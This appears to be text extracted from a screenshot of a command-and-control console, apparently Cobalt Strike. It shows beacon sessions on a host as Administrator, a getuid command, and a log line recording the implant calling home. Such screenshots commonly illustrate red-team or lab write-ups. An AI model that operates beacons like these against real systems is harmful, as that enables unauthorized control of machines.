 46.232.120.203 10.211.55.13 123 Administrator V4LER1AND39F beacon_x64.exe 6268
10.211.55.13 10.211.55.13 123 Administrator * V4LER1AND39F rundll32.exe 7524
Event Log X Listeners X Beacon 10.211.55.13@6268 X Beacon 10.211.55.13@7524 X
[02/27 19:18:27] [+] established link to parent beacon: 10.211.55.13
[02/27 19:21:05] beacon> getuid
[02/27 19:21:05] [*] Tasked beacon to get userid
[02/27 19:21:05] [+] host called home, sent: 8 bytes
[02/27 19:21:06] [*] You are V4LER1AND39F\Administrator (admin)